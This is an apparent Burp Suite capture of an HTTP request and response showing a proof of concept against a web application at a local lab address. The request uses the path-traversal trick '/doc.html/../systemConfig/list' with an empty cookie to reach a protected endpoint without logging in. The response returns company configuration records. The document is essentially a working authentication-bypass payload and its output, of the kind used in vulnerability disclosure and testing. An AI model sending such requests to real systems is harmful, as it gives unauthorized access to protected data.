 Request
Response
Inspector
Pretty Raw Hex MarkInfo \n
Pretty Raw Hex Render \n
1 GET /doc.html/../systemConfig/list?currentPage=1&pageSize=100
HTTP/1.1
2 Host: 192.168.56.1:8080
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.56.1:8080/pages/manage/user.html
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=47E7D18F7C9272A20F2DD5E44E2E4FD6; Path=/;
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 308
5 Date: Sat, 24 Feb 2024 10:21:17 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"page":{
"rows":[
{
"companyAddress":"地址1",
"companyContacts":"小军",
"companyFax":"1233",
"companyName":"公司1",
"companyPostCode":"4231",
"companyTel":"12313",
"customerFlag":"0",
"deleteFlag":"0",
"depotFlag":"0",
"id":9,
"minusStockFlag":"1",
"tenantId":63
}
],
"total":1
},
"message":"成功"
}
}
Request attributes
Request query par
Request body para
Request cookies
Request headers
Response headers